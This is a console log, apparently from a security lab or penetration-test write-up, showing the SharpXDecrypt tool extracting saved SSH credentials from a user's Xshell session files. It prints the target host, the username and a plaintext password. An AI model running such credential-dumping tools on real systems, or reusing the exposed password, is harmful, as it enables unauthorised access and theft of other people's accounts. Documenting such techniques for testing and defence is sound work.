 C:\Users\wangyun\Desktop>.\SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserPath....
UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username: wangyun
userSID: S-1-5-21-3535393121-624993632-895678587-1107
[*] GetUserSID Success !
XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh
Host: 172.22.60.45
UserName: zhangxin
Password: admin4qwY38cc
Version: 7.1
[*] read done!